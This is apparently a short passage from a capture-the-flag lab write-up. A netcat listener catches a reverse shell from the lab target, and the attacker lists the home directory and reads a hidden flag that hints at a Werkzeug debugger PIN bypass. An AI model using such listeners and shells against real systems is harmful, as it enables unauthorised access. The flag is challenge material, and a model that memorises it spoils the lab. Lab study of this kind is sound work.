 ❯ nc -lvnp 1212
listening on [any] 1212 ...
connect to [10.10.14.2] from (UNKNOWN) [10.13.37.11] 41560
/bin/sh: 0: can't access tty; job control turned off
$ ls -la
total 28
drwxr-xr-x 3 aas  aas  4096 Feb  9  2020 .
drwxr-xr-x 3 root root 4096 Feb  9  2020 ..
-rw------- 1 root root    0 Dec  7  2019 .bash_history
-rw-r--r-- 1 aas  aas   220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 aas  aas  3771 Apr  4  2018 .bashrc
-r-------- 1 aas  aas    21 Feb  9  2020 flag.txt
-rw-r--r-- 1 root root   38 Feb  9  2020 .hiddenflag.txt
dr-xr-x--- 2 aas  aas  4096 Feb 10  2020 .ssh
$ cat.hi
/bin/sh: 2: cat.hi: not found
$ cat .hiddenflag.txt
AKERVA{IkNOW#=ByPassWerkZeugPinC0de!}
Size: